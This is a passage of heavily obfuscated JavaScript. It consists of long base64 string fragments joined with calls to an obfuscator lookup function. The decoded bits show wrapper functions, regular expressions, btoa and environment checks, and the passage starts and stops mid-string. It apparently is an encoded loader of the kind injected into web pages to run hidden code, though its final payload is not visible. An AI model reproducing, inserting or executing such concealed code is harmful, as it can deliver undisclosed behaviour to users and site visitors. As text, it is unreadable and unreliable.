kNCwnQGQ0ZycpK0ooMHg0'+'MDgsJ3ltKVknKStKKDB4MWM3LCdsRjYqJ'+'ykrSigweDQ3MSwnQFJWbCcpK0ooMHgzYj'+_0x7088964z(0xe9)+_0x7088964z(0x138)+'J3BbKHcnKStKKDB4NTA4LCdQa2xKJykrS'+_0x7088964z(0x296)+_0x7088964z(0x241)+_0x7088964z(0x211)+_0x7088964z(0x1bc)+'DM1YSwnQkJAZicpK0ooMHg2YjQsJ1BaMm'+'snKStKKDB4')+(_0x7088964z(0x25f)+'CcpK0ooMHg0YWUsJ2YmRHMnKStKKDB4MW'+'VjLCdAZDRnJykrSigweDYwMywnI2o0JCc'+'pK0ooMHgyMWYsJygkdHQnKStKKDB4MmY4'+'LCdwTWVPJykrSigweDFkYSwnUGtsSicpK'+'0ooMHg3NGUsJ1Q5VHQnKStKKDB4N2QyLC'+'coJHR0JykrSigweDY1NSwneW0pWScpK0o'+'oMHg3OWIsJ0JCQGYnKStKKDB4M2JhLCdQ'+'WjJrJykrSigweDI0NywnTTdeRicpK0ooM'+_0x7088964z(0x13e)+'NaJykrSigweDQ3NywnaF5BTCcpK0ooMHg'+'3NjcsJ2V2XmwnKStKKDB4MzIwLCdoU1Ek'+'JykrSigweDMwZCwnaFNRJCcpK0ooMHg3Y'+'zYsJzZLTCgnKStKKDB4MWY5LCdQWjJrJy'+'krSigweDZhNCwnMldEJCcpK0ooMHg3Yzk'+'sJzUoM1InKStKKDB4NWIwLCd5Ml5OJykr'+'SigweDNmMiwnVUg3VycpK0ooMHgzMmUsJ'+'yNqNCQnKStKKDB4M2Q3LCcyV0QkJykrSi'+'gweDYwYSwnaF5BTCcpK0ooMHgyMzcsJ3J'+'nN0onKStKKDB4MzNmLCdNN15GJykrSigw'+'eDRiMiwncmYyaicpK0ooMHg2NzcsJ0ViV'+_0x7088964z(0x13c)+'U2OSwnKV1AXicpK0ooMHgyNjMsJ0szTnY'+'nKStKKDB4Njc1LCdLM052JykrSigweDY5'+_0x7088964z(0x21a)+'StKKDB4MmU1LCcyV0QkJykrSigweDUwMi'+'wnVUg3VycpK0ooMHg1ZDYsJ0szTnYnKSt'+'KKDB4NjIzLCdrQlhmJykrSigweDRlYywn'+'eW0pWScpK0ooMHgyZmIsJ2YmRHMnKStKK'+'DB4NmMwLCdwWyh3JykrSigweDdhZSwnZW'+'9oJCcpK0oo')+('MHgzYTAsJzNRNXYnKStKKDB4MzE1LCdde'+'iFBJykrKEooMHgxYzQsJ3kyXk4nKStKKD'+'B4MWMxLCdyZjJqJykrSigweDM1NywneVR'+_0x7088964z(0x1da)+'MmU4LCdlb2gkJykrSigweDQ3Mywnb3UlQ'+'CcpK0ooMHg1ODIsJ2tZc1onKStKKDB4Nz'+_0x7088964z(0x2dd)+'pK0ooMHg3MWIsJ2xGNionKStKKDB4NjBi'+'LCdldl5sJykrSigweDc5ZCwnaFNRJCcpK'+'0ooMHg2MDYsJ3B2QFYnKStKKDB4MjQ0LC'+'d5bSlZJykrSigweDJiZSwnXXohQScpK0o'+'oMHgzNTUsJ3cmaVEnKStKKDB4MzRiLCda'+'SDhAJykrSigweDc2ZCwnb3UlQCcpK0ooM'+_0x7088964z(0x2af)+'dsJykrSigweDJmNiwnME5JSScpK0ooMHg'+_0x7088964z(0x11c)+'JykrSigweDNjZSwna1lzWicpK0ooMHg3M'+_0x7088964z(0x30c)+'krSigweDY5ZiwnZiZEcycpK0ooMHg0NmI'+'sJ0BSVmwnKStKKDB4NTRjLCdvNFdsJykr'+'SigweDdkYSwnaFNRJCcpK0ooMHg0NTIsJ'+'1tyWnUnKStKKDB4NGY4LCdoU1EkJykrSi'+'gweDc3YSwnRnBhRScpK0ooMHg3YWEsJ3l'+'UTEknKStKKDB4MzMzLCdOR0JmJykrSigw'+_0x7088964z(0x1fb)+'msnKStKKDB4NWEyLCcyV0QkJykrSigweD'+_0x7088964z(0x270)+'nKStKKDB4N2E1LCc3cDZPJykrSigweDU1'+'MiwncFsodycpK0ooMHg2ZTgsJ2YmRHMnK'+'StKKDB4NDY3LCcjajQkJykrSigweDMyZi'+_0x7088964z(0x26e))+('K0ooMHg0OWMsJyldQF4nKStKKDB4MWRlL'+'Cdldl5sJykrSigweDI5YSwncmc3SicpK0'+_0x7088964z(0x188)+_0x7088964z(0x1f0)+'MHg0YmYsJ3lrN3EnKStKKDB4NDE3LCdyZ'+'zdKJykrSigweDIwNCwnTTdeRicpK0ooMH'+_0x7088964z(0x17a)+'eJykrSigweDIxZCwna0JYZicpK0ooMHg3'+_0x7088964z(0x29c)+'ykrSigweDc2MywnTTdeRicpK0ooMHg1Zj'+_0x7088964z(0x2b0)+'rSigweDFlMCwnaFNRJCcpK0ooMHg2ODks'+'J3lrN3EnKStKKDB4NTNmLCdAUlZsJykrS'+_0x7088964z(0xcc)+'BkNGcnKStKKDB4M2RlLCdmJkRzJykrSig'+_0x7088964z(0x240)+_0x7088964z(0x102)+'DJlZSwnTDNkeicpK0ooMHgyYTksJygkdH'+'QnKStKKDB4NTk3LCcpXUBeJykrSigweDM'+'zMCwncFsodycpK0ooMHg2NjIsJ3cmaVEn'+_0x7088964z(0x216)+'iwncHZAVicpK0ooMHgyYTEsJ280V2wnKS'+_0x7088964z(0x135)+'ncE1lTycpK0ooMHg0ZGMsJ2hTUSQnKStK'+'KDB4NDUzLCcyV0QkJykrSigweDZhMiwnZ'+'iZEcycpK0ooMHg1NzUsJ0xDa2cnKStKKD'+_0x7088964z(0x215)+'MSScpK0ooMHgzNTYsJzUoM1InKStKKDB4'+_0x7088964z(0x249)+'icpK0ooMHg3MTEsJ1Q5VHQnKStKKDB4Mz'+'djLCdTS1FA')+('JykrSigweDZhZSwnXXohQScpK0ooMHg3O'+_0x7088964z(0x1ee)+'krSigweDRjMSwnQFJWbCcpK0ooMHg2MzI'+_0x7088964z(0x261)+'SigweDFmMSwnSzNOdicpK0ooMHg2NDksJ'+'1VIN1cnKStKKDB4NGFmLCdrWXNaJykrSi'+_0x7088964z(0x265)+'IN1cnKStKKDB4NzJmLCdrQlhmJykrSigw'+'eDdjNCwnQkJAZicpK0ooMHgzOWQsJ05HQ'+'mYnKStKKDB4MzE4LCdbclp1JykrSigweD'+'U0NCwnKkdjJicpK0ooMHgzZTUsJ2xGNio'+'nKStKKDB4N2RjLCdMM2R6JykrSigweDIy'+'MCwnVUg3VycpK0ooMHgyMmEsJ0BkNGcnK'+_0x7088964z(0x1a8)+_0x7088964z(0x174)+'KKDB4NTY0LCd3JmlRJykrSigweDQxZSwn'+'bzRXbCcpK0ooMHgzOGEsJzdwNk8nKStKK'+'DB4NGQ1LCc1KDNSJykrSigweDZiMSwnTT'+'deRicpK0ooMHgzYjUsJyNqNCQnKStKKDB'+'4NzhlLCdwdkBWJykrSigweDRlMSwneTJe'+_0x7088964z(0x11a)+_0x7088964z(0x273)+'cpK0ooMHgzNGEsJzNRNXYnKStKKDB4Nzk'+_0x7088964z(0x180)+'K0ooMHgyYzQsJ3lUTEknKStKKDB4NTczL'+'Cc1KDNSJykrSigweDMzYSwnUFoyaycpK0'+'ooMHg0ZGEsJ2VvaCQnKStKKDB4MjIxLCc'+'jajQkJykrSigweDY3ZSwnM1E1dicpK0oo'+_0x7088964z(0x24b)+'1EkJykrSigweDRjMCwnNSgzUicpK0ooMH'+_0x7088964z(0x301))+('TEknKStKKDB4NDk2LCdTS1FAJykrSigwe'+_0x7088964z(0x271)+'wnKStKKDB4NzhiLCcpXUBeJykrSigweDM'+'1OCwneWs3cScpK0ooMHgyYjYsJ280V2wn'+_0x7088964z(0xc8)+'SwncFsodycpK0ooMHg1Y2UsJ3BbKHcnKS'+'tKKDB4NmM4LCd5Ml5OJykrSigweDIzZCw'+'nVUg3VycpK0ooMHg1ZjMsJ3lrN3EnKStK'+'KDB4MzMyLCdQa2xKJykrSigweDRhMCwnQ'+'FJWbCcpK0ooMHg3ZTAsJyhAbSQnKStKKD'+'B4M2EzLCdyZzdKJykrSigweDJmNSwneWs'+'3cScpK0ooMHg1MjAsJ2heQUwnKStKKDB4'+_0x7088964z(0x192)+_0x7088964z(0x2ea)+_0x7088964z(0x2c4)+'pK0ooMHg1YzEsJ3BNZU8nKStKKDB4N2Iz'+'LCdNN15GJykrSigweDIzNSwnU0tRQCcpK'+'0ooMHg1NGEsJ2xGNionKStKKDB4NmUxLC'+'dGcGFFJykrSigweDQ1YiwndyZpUScpK0o'+'oMHgyMzgsJ1Q5VHQnKStKKDB4NTNlLCdA'+_0x7088964z(0x1b1)+_0x7088964z(0x1b0)+'FFJykrSigweDU5ZiwneVRMSScpK0ooMHg'+'1Y2EsJ2VvaCQnKStKKDB4MWU2LCdoU1Ek'+'JykrSigweDMxYiwna0JYZicpK0ooMHg0M'+_0x7088964z(0x178)+'krSigweDZlYSwnbzRXbCcpK0ooMHg1YTU'+'sJ3JnN0onKStKKDB4M2Y1LCdlb2gkJykr'+'SigweDNjMiwnTDNkeicpK0ooMHg0Y2QsJ'+'1tyWnUnKStKKDB4NGI4LCc3cDZPJykrSi'+'gweDY2Yiwn')+('TDNkeicpK0ooMHg2NGYsJ2VvaCQnKStKK'+'DB4MWNjLCdoXkFMJykrSigweDRkMCwnWk'+'g4QCcpK0ooMHg2MzcsJ2tZc1onKStKKDB'+'4NDc4LCcjajQkJykrSigweDVlNiwnQFJW'+_0x7088964z(0x220)+'jY5LCd5Ml5OJykrSigweDdhNiwnZiZEcy'+'cpK0ooMHg0MmQsJ0BSVmwnKStKKDB4Mjk'+_0x7088964z(0x30e)+'K0ooMHg3MDIsJyNqNCQnKStKKDB4NTFhL'+'CdoU1EkJykpKyhKKDB4NDZmLCdldl5sJy'+'krSigweDZlZCwnKV1AXicpK0ooMHg3Yjc'+'sJ0BkNGcnKStKKDB4MzZiLCdNN15GJykr'+'SigweDZiNSwneW0pWScpK0ooMHg2N2IsJ'+'003XkYnKStKKDB4NjZjLCdMM2R6JykrSi'+'gweDM3ZSwnKV1AXicpK0ooMHg1NDYsJyp'+'HYyYnKStKKDB4NTY2LCdVSDdXJykrSigw'+'eDI5MiwnKkdjJicpK0ooMHg2NTEsJ0JCQ'+'GYnKStKKDB4MjUwLCdOR0JmJykrSigweD'+_0x7088964z(0x1c2)+'nKStKKDB4Mzg1LCcjajQkJykrSigweDVl'+'NSwnMldEJCcpK0ooMHg3OTEsJ2hTUSQnK'+'StKKDB4NjRjLCdyZzdKJykrSigweDc1ZS'+'wna0JYZicpK0ooMHg0NzAsJ3kyXk4nKSt'+_0x7088964z(0x121)+'ZXZebCcpK0ooMHg0ZGYsJ116IUEnKStKK'+'DB4NTdiLCcoJHR0JykrSigweDdlMywnM1'+'E1dicpK0ooMHg0ODcsJ1BaMmsnKStKKDB'+_0x7088964z(0x260)+'WicpK0ooMHgyNjgsJ2YmRHMnKStKKDB4N'+'mZkLCcoQG0kJykrSigweDU1ZCwnTENrZy'+'cpK0ooMHgz')+('NmEsJzZLTCgnKStKKDB4MzI5LCdwdkBWJ'+'ykrSigweDFmMywnME5JSScpK0ooMHgyMz'+_0x7088964z(0x113)+'rSigweDIxNywnZXZebCcpK0ooMHg0NWUs'+'J0szTnYnKStKKDB4NGU5LCdldl5sJykrS'+'igweDNmYiwnTkdCZicpK0ooMHgxZGQsJ0'+'03XkYnKStKKDB4NjEwLCdQa2xKJykrSig'+'weDQyYiwnRWJWZycpK0ooMHgyNGEsJ3lU'+'TEknKStKKDB4MzZjLCdGcGFFJykrSigwe'+_0x7088964z(0x2ba)+_0x7088964z(0x13a)+'wZCwna1lzWicpK0ooMHgzNDMsJ2tCWGYn'+'KStKKDB4MWVmLCczUTV2JykrSigweDNlM'+_0x7088964z(0x280)+'tKKDB4MjVlLCdAZDRnJykrSigweDNiYiw'+'nKkdjJicpK0ooMHg2ZGIsJ3cmaVEnKStK'+_0x7088964z(0x30a)+'E5JSScpK0ooMHg0ODEsJ0BkNGcnKStKKD'+'B4N2RkLCdlb2gkJykrSigweDc1NSwnNkt'+'MKCcpK0ooMHg3MzEsJ1BrbEonKStKKDB4'+'NGM1LCdCQkBmJykrSigweDU3MCwnSzNOd'+'icpK0ooMHgzYWEsJ0wzZHonKStKKDB4ND'+'MxLCdAUlZsJykrSigweDI4NiwnUGtsSic'+_0x7088964z(0x237)+_0x7088964z(0x1d7)+_0x7088964z(0x15f)+_0x7088964z(0x21f)+'oMHg2ZDYsJyldQF4nKStKKDB4Mjk3LCco'+_0x7088964z(0x187)+_0x7088964z(0x2b9)+'p1JykrSigw')+(_0x7088964z(0x27b)+'2cnKStKKDB4NjM1LCd5bSlZJykrSigweD'+'Y5ZSwnaF5BTCcpK0ooMHg0ZjUsJ0ViVmc'+'nKStKKDB4NmFmLCc3cDZPJykrSigweDY5'+'OCwnUFoyaycpK0ooMHg3MDQsJ1BrbEonK'+'StKKDB4NmY0LCcjajQkJykrSigweDdhZi'+'wnZXZebCcpK0ooMHgzNjksJygkdHQnKSt'+_0x7088964z(0x2f7)+_0x7088964z(0x17d)+'DB4NDhjLCcoQG0kJykrSigweDNlMCwnXX'+'ohQScpK0ooMHg3ZDQsJ291JUAnKStKKDB'+'4MmUzLCdQa2xKJykrSigweDJkNSwnZXZe'+'bCcpK0ooMHg0NTQsJypHYyYnKStKKDB4M'+'zk4LCdUOVR0JykrSigweDc4MiwnaFNRJC'+'cpK0ooMHgzMjcsJ0BkNGcnKStKKDB4Mzg'+'2LCdyZjJqJykrSigweDIwOCwnVDlUdCcp'+'K0ooMHg0YWMsJ003XkYnKStKKDB4MjRkL'+_0x7088964z(0xde)+_0x7088964z(0x262)+'oQG0kJykrSigweDU2YywnKkdjJicpK0oo'+'MHg0MDAsJ05HQmYnKStKKDB4NjY5LCdwT'+'WVPJykrSigweDZiYywnRnBhRScpK0ooMH'+'g1MmUsJ0lJem4nKStKKDB4MzVlLCdQWjJ'+'rJykrSigweDQzOCwnSUl6bicpK0ooMHgy'+_0x7088964z(0x284)+_0x7088964z(0x1a3)+'EsJ116IUEnKStKKDB4MmI5LCcpXUBeJyk'+_0x7088964z(0x2ce)+_0x7088964z(0x234)+'igweDRkNiwnRWJWZycpK0ooMHgzYzEsJ0'+_0x7088964z(0x1a6))+('KDB4NGRkLCc3cDZPJykrSigweDIwNSwna'+'F5BTCcpK0ooMHg3NDIsJ2heQUwnKStKKD'+'B4N2IxLCdsRjYqJykrSigweDI5MSwnUFo'+'yaycpK0ooMHg0MTEsJ2xGNionKStKKDB4'+'NzIwLCdrQlhmJykrSigweDdjMywnME5JS'+'ScpK0ooMHg2NDEsJzJXRCQnKStKKDB4NT'+_0x7088964z(0x1e0)+_0x7088964z(0x15e)+_0x7088964z(0x23b)+_0x7088964z(0xf7)+'dUOVR0JykrSigweDVmZiwncmc3SicpK0o'+'oMHgzZDYsJ2hTUSQnKStKKDB4NmU3LCco'+_0x7088964z(0x2d5)+_0x7088964z(0x115)+'p1JykrSigweDJkZiwnNSgzUicpK0ooMHg'+_0x7088964z(0x10e)+'JykrSigweDMwNSwneVRMSScpK0ooMHg0Z'+'mYsJ0ZwYUUnKStKKDB4NWNkLCdldl5sJy'+'krSigweDNiMSwndyZpUScpK0ooMHg3MTY'+'sJ2tCWGYnKStKKDB4MzNkLCcoJHR0Jykr'+'SigweDZkNywnN3A2TycpK0ooMHg0MzYsJ'+_0x7088964z(0x1e2)+'gweDI0MywnUFoyaycpK0ooMHg2NmQsJ2V'+'2XmwnKStKKDB4NTVjLCd5bSlZJykrSigw'+'eDYxZSwnUGtsSicpK0ooMHg1ZGUsJ3lrN'+'3EnKStKKDB4NDY5LCdNN15GJykrSigweD'+'diYSwnNktMKCcpK0ooMHg3MDEsJ0BSVmw'+'nKStKKDB4MmRiLCdTS1FAJykrSigweDYy'+'YiwnME5JSScpK0ooMHg3ZWQsJ3lrN3EnK'+'StKKDB4NGMyLCcoJHR0JykrSigweDZkYS'+'wnMldEJCcp')+(_0x7088964z(0x2ac)+_0x7088964z(0x26b)+'ooMHg2MTksJ3BbKHcnKStKKDB4NTJjLCd'+_0x7088964z(0x191)+'MHgyYzUsJ3BbKHcnKStKKDB4NGVhLCd5b'+'SlZJykrSigweDUxMCwnTkdCZicpK0ooMH'+'g2YmUsJ2xGNionKStKKDB4NzcxLCdwWyh'+'3JykrSigweDVhNywnQFJWbCcpK0ooMHgx'+'ZTIsJ3lUTEknKStKKDB4MjJkLCd3JmlRJ'+'ykrSigweDc4NSwna1lzWicpK0ooMHg3Nj'+_0x7088964z(0x210)+'rSigweDM5MCwnXXohQScpK0ooMHg0MTAs'+'JygkdHQnKStKKDB4N2VhLCd3JmlRJykrS'+'igweDRhNywncmc3SicpK0ooMHg1MDksJ0'+'5HQmYnKStKKDB4M2E4LCdOR0JmJykrSig'+'weDNmNywncHZAVicpK0ooMHgzMDgsJ3BN'+_0x7088964z(0x1d5)+_0x7088964z(0x18c)+'tRQCcpK0ooMHgyODMsJ3BNZU8nKStKKDB'+'4M2JmLCdlb2gkJykrSigweDYxYSwnQFJW'+'bCcpK0ooMHg1YjMsJ280V2wnKStKKDB4N'+'jNkLCdbclp1JykrSigweDQ1OSwnKEBtJC'+'cpK0ooMHg2OWQsJ1pIOEAnKStKKDB4MzI'+'4LCdQa2xKJykrSigweDVkMiwnWkg4QCcp'+_0x7088964z(0xea)+'CcoQG0kJykrSigweDU4MCwnSzNOdicpK0'+_0x7088964z(0x1ea)+_0x7088964z(0x2a2)+'MHgyMzQsJ3lrN3EnKStKKDB4NzdmLCcoQ'+'G0kJykrSigweDU1OSwnKV1AXicpK0ooMH'+_0x7088964z(0x1ba))+('TEknKStKKDB4MjNjLCdoXkFMJykrSigwe'+'DFlNywnZW9oJCcpK0ooMHg0MjIsJ116IU'+'EnKStKKDB4NjU5LCc1KDNSJykrSigweDV'+'iNCwnSUl6bicpK0ooMHg2ZjYsJ2YmRHMn'+'KStKKDB4NDBiLCdmJkRzJykrSigweDYyZ'+_0x7088964z(0x17f)+_0x7088964z(0x2ca)+'nb3UlQCcpK0ooMHg2Y2UsJyhAbSQnKStK'+'KDB4NWFmLCc1KDNSJykrSigweDUxZSwnN'+'ktMKCcpK0ooMHg3YjAsJ0lJem4nKStKKD'+'B4NzQzLCcwTklJJykrSigweDViMiwneVR'+'MSScpK0ooMHg1NjIsJyldQF4nKStKKDB4'+'MWVhLCdvNFdsJykrSigweDdlOSwnTkdCZ'+'icpK0ooMHg1MGUsJ3lUTEknKStKKDB4NG'+'NiLCcoQG0kJykrSigweDZjNywnTkdCZic'+'pK0ooMHgyODgsJ3BNZU8nKStKKDB4NWJl'+_0x7088964z(0x2ab)+'0ooMHg3M2QsJ0lJem4nKStKKDB4NmY3LC'+'coQG0kJykrSigweDY3OCwnUFoyaycpK0o'+'oMHg1MTcsJ2xGNionKStKKDB4NjhlLCco'+_0x7088964z(0x1b2)+_0x7088964z(0x1eb)+_0x7088964z(0x268)+'3OGMsJzUoM1InKStKKDB4NGE5LCd5Ml5O'+_0x7088964z(0x195)+'jAsJ2xGNionKStKKDB4NjAxLCdOR0JmJy'+'krSigweDRiYSwnKEBtJCcpK0ooMHg3MjU'+_0x7088964z(0x137)+_0x7088964z(0x267)+_0x7088964z(0x222)+'gweDM3Mywn')+('VDlUdCcpK0ooMHgzMWMsJ280V2wnKStKK'+'DB4NmUzLCd5Ml5OJykrSigweDIxMiwnZi'+'ZEcycpK0ooMHg1YmIsJ003XkYnKStKKDB'+'4NDFhLCcjajQkJykrSigweDcwOSwnSUl6'+'bicpK0ooMHg1MzIsJ116IUEnKStKKDB4N'+_0x7088964z(0x24d)+'cpK0ooMHg2M2IsJ2V2XmwnKStKKDB4Nzg'+'4LCddeiFBJykrSigweDU1MSwnW3JadScp'+_0x7088964z(0x1a5)+'CcoQG0kJykrSigweDY1MiwneVRMSScpK0'+'ooMHg1MDcsJ3kyXk4nKStKKDB4NGZiLCd'+'wTWVPJykrSigweDQxNCwnQFJWbCcpK0oo'+'MHg2MWYsJ0ZwYUUnKStKKDB4NGJjLCcyV'+'0QkJykrSigweDVmYiwnKkdjJicpK0ooMH'+'g0OWQsJ2tZc1onKStKKDB4MWQ3LCdldl5'+_0x7088964z(0xd3)+'MjcsJ0szTnYnKSksY1tKKDB4MzRlLCdwW'+'yh3JyldPUooMHgzOTMsJ1VIN1cnKStKKD'+'B4NDNhLCdrWXNaJykrJ25nJyxjW0ooMHg'+'zNDYsJ1Q5VHQnKV09ZnVuY3Rpb24ocyx0'+'LHUsdix3LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcyh0LHUsdix3LHgseSx6LEEsQixDKT'+'t9LGNbSigweDViZiwnMldEJCcpXT1mdW5'+_0x7088964z(0x184)+_0x7088964z(0x124)+'W9uKHMsdCx1LHYsdyx4LHkpe3JldHVybi'+'BzKHQsdSx2LHcseCx5KTt9LGNbSigweDQ'+'yNiwnQGQ0ZycpXT1mdW5jdGlvbihzLHQs'+'dSx2LHcpe3JldHVybiBzKHQsdSx2LHcpO'+_0x7088964z(0x199)+_0x7088964z(0x288))+(_0x7088964z(0x2a4)+'DY5MCwnQGQ0ZycpKyddJyxjW0ooMHgyNW'+'EsJ3kyXk4nKV09SigweDQ2OCwnSUl6bic'+'pK0ooMHgyNDIsJ2heQUwnKStKKDB4NDk5'+'LCdrQlhmJykrSigweDI0OSwnaFNRJCcpL'+'GNbSigweDQzZCwnW3JadScpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzKHQpO30sY1t'+'KKDB4NGFkLCdQWjJrJyldPUooMHg1MDYs'+_0x7088964z(0x1b6)+'igweDU3OSwnZW9oJCcpK0ooMHg0YjMsJz'+'ZLTCgnKSsnXScsY1tKKDB4NmVjLCdVSDd'+'XJyldPUooMHg1NTAsJ2heQUwnKStKKDB4'+'Mjc5LCcjajQkJykrSigweDJiZCwnKEBtJ'+'CcpK0ooMHgyZGQsJ2xGNionKStKKDB4Mz'+'A3LCdQWjJrJyksY1tKKDB4M2M5LCdrQlh'+_0x7088964z(0x114)+'IHN8fHQ7fSxjW0ooMHg2NjAsJ1pIOEAnK'+'V09ZnVuY3Rpb24ocyx0LHUpe3JldHVybi'+_0x7088964z(0x22e)+_0x7088964z(0x145)+'dW5jdGlvbih0LHUpe3ZhciB2PXM/ZnVuY'+_0x7088964z(0x2d4)+_0x7088964z(0x110)+'mMmonKV0odCxhcmd1bWVudHMpO3JldHVy'+'biB1PW51bGwsdzt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Zn'+_0x7088964z(0x1bb)+'7fTt1W0woMHg0MDYsJ0BkNGcnKV09ZnVu'+'Y3Rpb24oeixBKXt2YXIgTT1MO3JldHVyb'+'iBmW00oMHgzMjIsJ3B2QFYnKV0oeixBKT'+'t9LHVbTCgw')+('eDM2NSwnZXZebCcpXT1mW0woMHg3YzEsJ'+'3lrN3EnKV0sdVtMKDB4NzU2LCdwdkBWJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+_0x7088964z(0x108)+'KHosQSk7fSx1W0woMHg2MzgsJ2tCWGYnK'+'V09ZltMKDB4NDNiLCdyZzdKJyldLHVbTC'+_0x7088964z(0x2eb)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGZbTygw'+_0x7088964z(0x1c0)+'DB4M2QyLCddeiFBJyldPWZbTCgweDZjYy'+'wnTTdeRicpXSx1W0woMHg2MTEsJ3ltKVk'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZltQKDB4NzZhLCdwTWVPJyldK'+'HgpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+'4gcylpZihmW0woMHg0OTQsJ0xDa2cnKV0'+'od1tMKDB4NTg2LCcjajQkJykrJ2gnXSx0'+_0x7088964z(0x14a)+_0x7088964z(0x12d)+'gzYzcsJ2xGNionKV0oJ3wnKSxBPTB4MDt'+_0x7088964z(0x146)+_0x7088964z(0x12c)+_0x7088964z(0x289)+'4oKXt2YXIgUj1RLEY9dltSKDB4NmEwLCc'+_0x7088964z(0x307)+'KDB4Mjk5LCdwdkBWJyldKT93aW5kb3c6d'+_0x7088964z(0x2e9)+_0x7088964z(0x143)+'pXSkmJnZbUigweDRiNiwneTJeTicpXSh0'+_0x7088964z(0x1ce)+'116IUEnKV0pJiZ2W1IoMHgzZTcsJ0ZwYU'+'UnKV0odHlw')+(_0x7088964z(0xd4)+'2wnKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3'+'Rpb24oKXt2YXIgUz1SLEg9bmV3IEZbKFM'+'oMHgyMmUsJ2tCWGYnKSkrJ3AnXShEW1Mo'+_0x7088964z(0x303)+'1MoMHgxYzAsJ0xDa2cnKV0oQik7fTtyZX'+'R1cm4gdltSKDB4MjVmLCdldl5sJyldKEc'+'pO30pO2NvbnRpbnVlO2Nhc2UnMSc6cmV0'+'dXJuIDB4MTtjYXNlJzInOnZhciBDPXt9O'+'0NbUSgweDM4NCwnUFoyaycpXT1mW1EoMH'+_0x7088964z(0x130)+'0aW51ZTtjYXNlJzMnOmZvcih2YXIgRT0w'+_0x7088964z(0x2de)+'VtRKDB4MjZlLCc3cDZPJykrJ2gnXSk7RS'+'srKWlmKGZbUSgweDMyMiwncHZAVicpXSh'+'4W1EoMHgzZDMsJ3JmMmonKStRKDB4Nzgz'+'LCc3cDZPJyldKHlbRV1bMHgwXSkseVtFX'+'VsweDFdKSlyZXR1cm47Y29udGludWU7Y2'+'FzZSc0JzpmW1EoMHgxZmEsJ003XkYnKV0'+'oQik7Y29udGludWU7fWJyZWFrO319KHcs'+_0x7088964z(0x238)+'nVuY3Rpb24gaihzKXt2YXIgVD1KLHQ9bm'+'V3IFJlZ0V4cChmW1QoMHgzNzQsJ0wzZHo'+'nKV0sJ2cnKSx1PWZbVCgweDZhYywnQkJA'+'ZicpXVtUKDB4NzlmLCdTS1FAJykrJ2NlJ'+'10odCwnJyksdD1mW1QoMHg0YTMsJyNqNC'+'QnKV0oYnRvYSxzKVtUKDB4NmQxLCdoXkF'+'MJyldKCc9JywweDQpW1QoMHg2YmQsJyhA'+'bSQnKV0oJy4nKVtUKDB4NzdkLCdldl5sJ'+'yldKCcnKVtUKDB4NjVmLCdQWjJrJykrJ3'+'NlJ10oKVtU')+('KDB4MmYzLCdAUlZsJyldKCcnKSxzPXRbV'+'CgweDM0MiwnXXohQScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+_0x7088964z(0x259)+'LCc1KDNSJykrVSgweDI1NiwnU0tRQCcpK'+_0x7088964z(0x1f7)+'hmW1UoMHgzOTEsJ1BaMmsnKV0odiwnWic'+'pPzB4NWE6MHg3YSx2PWZbVSgweDdhOCwn'+'b3UlQCcpXSh2W1UoMHgyMWUsJ1NLUUAnK'+'StVKDB4NmZiLCdUOVR0JyldKDB4MCksMH'+_0x7088964z(0x1bd)+'odiwweDFhKSk7fSksdD1uZXcgUmVnRXhw'+'KGZbVCgweDIyOCwnZXZebCcpXSwnZycpO'+'3JldHVybiBmW1QoMHg2MTYsJ0BkNGcnKV'+_0x7088964z(0x263)+_0x7088964z(0x1ff)+'JyldQF4nKV0oZltUKDB4MzAzLCdOR0JmJ'+_0x7088964z(0x148)+'xmW1QoMHg2MDAsJzBOSUknKV1bVCgweDQ'+_0x7088964z(0x308)+'LycpLHMpLGZbVCgweDQwMywnZXZebCcpX'+_0x7088964z(0x26d)+'V4cChmW0ooMHgzODAsJ2YmRHMnKV0sJ2c'+'nKTtrPWZbSigweDVjMywnZW9oJCcpXSxs'+'PXEsbz1mdW5jdGlvbigpe3ZhciBWPUosc'+'z17fTtzW1YoMHgzODIsJzZLTCgnKV09Zn'+_0x7088964z(0x2fe)+'sRixHKXt2YXIgVz1WO3JldHVybiBmW1co'+_0x7088964z(0x1aa)+'EIsQyxELEUsRixHKTt9LHNbVigweDViYS'+_0x7088964z(0x1ec))+('XT1mdW5jdGlvbih3LHope3ZhciBYPVY7c'+'mV0dXJuIGZbWCgweDZlZiwnQFJWbCcpXS'+'h3LHopO30sc1tWKDB4NDI5LCdJSXpuJyl'+'dPWZ1bmN0aW9uKHcseCx5LHosQSxCLEMp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDVmM'+'CwnXXohQScpXSh3LHgseSx6LEEsQixDKT'+'t9LHNbVigweDU4NywnbzRXbCcpXT1mdW5'+'jdGlvbih3LHgseSx6LEEpe3ZhciBaPVY7'+_0x7088964z(0x1c5)+'Sh3LHgseSx6LEEpO307dmFyIHQ9cyx1PW'+'ZbVigweDdkMCwnI2o0JCcpXSh3aW5kb3c'+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgz'+'MjYsJ280V2wnKV0sJ2cnKSx2PXVbZltWK'+'DB4NGY5LCdQWjJrJyldW1YoMHg3NTMsJ0'+'BkNGcnKSsnY2UnXSh2LCcnKV07diYmKG5'+'ldyB2KDB4MCwweDApW1YoMHg0ZjMsJ3ky'+'Xk4nKV09ZltWKDB4M2I2LCdrWXNaJyldK'+'GosZnVuY3Rpb24oKXt2YXIgYTA9Vix3PX'+'RbYTAoMHgyOWUsJ0lJem4nKV0oaCx0W2E'+_0x7088964z(0x197)+_0x7088964z(0x277)+_0x7088964z(0x183)+_0x7088964z(0x1d4)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'dylyZXR1cm4gdz10W2EwKDB4Nzk5LCdrW'+_0x7088964z(0x16c)+_0x7088964z(0x272)+_0x7088964z(0x2c9)+'LCdQWjJrJyldKGgsdywweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+_0x7088964z(0x201))+(_0x7088964z(0x15a)+'Xx8KHA9ZltKKDB4MmE0